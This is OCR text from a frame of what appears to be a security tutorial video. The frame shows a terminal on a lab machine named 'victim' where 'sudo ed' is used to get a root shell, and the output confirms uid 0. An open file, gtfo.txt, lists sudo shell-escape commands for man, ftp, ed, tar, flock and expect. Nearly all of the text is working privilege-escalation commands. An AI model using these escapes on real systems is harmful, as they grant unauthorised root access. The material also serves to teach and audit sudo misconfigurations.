 1 2 3 4
security
www.offensive-security.com
23:37
victim@redcliff-virtual-machine: ~
File Actions Edit View Help
victim@redcliff-virtual-machine: ~ × root@kali: /home/kali/GTFObins_Demo ×
victim@redcliff-virtual-machine:~$ sudo ed
!/bin/bash
root@redcliff-virtual-machine:/home/victim# id
uid=0(root) gid=0(root) groups=0(root)
root@redcliff-virtual-machine:/home/victim# exit
exit
!
^Z
[3]+  Stopped                 sudo ed
victim@redcliff-virtual-machine:~$
GNU nano 6.3 gtfo.txt *
#################
/usr/bin/man
sudo man man
#Will redirect to an interactive shell, then :
!/bin/sh
#################
/usr/bin/ftp
sudo ftp
#Will redirect to interactive shell, then:
!/bin/sh
#################
/usr/bin/ed
sudo ed
!/bin/bash
Ctr+Z
#################
/usr/bin/tar
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
#################
/usr/sbin/flock
sudo flock -u / /bin/bash
#################
/usr/bin/expect
sudo expect -c 'spawn /bin/bash;interact'
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line